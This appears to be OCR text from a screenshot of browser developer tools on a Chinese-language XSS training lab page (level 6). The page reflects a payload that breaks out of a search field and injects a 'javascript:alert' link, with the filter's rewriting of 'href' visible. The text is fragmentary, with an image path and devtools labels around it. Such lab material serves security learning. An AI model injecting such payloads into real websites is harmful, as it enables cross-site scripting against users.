 <body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和"><a href="javascript:alert('XSS');">xss<"相关的结果.</h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value>
<a hr_ef="javascript:alert('XSS');"> == $0
"xss<""> "
<input type="submit" name="submit" value="搜索">
</a>
</form>
</center>
<center>…</center>
<a hr_ef="javascript:alert('XSS');">…</a>
</body>
</html>
html body center form a
Console Search
top Filter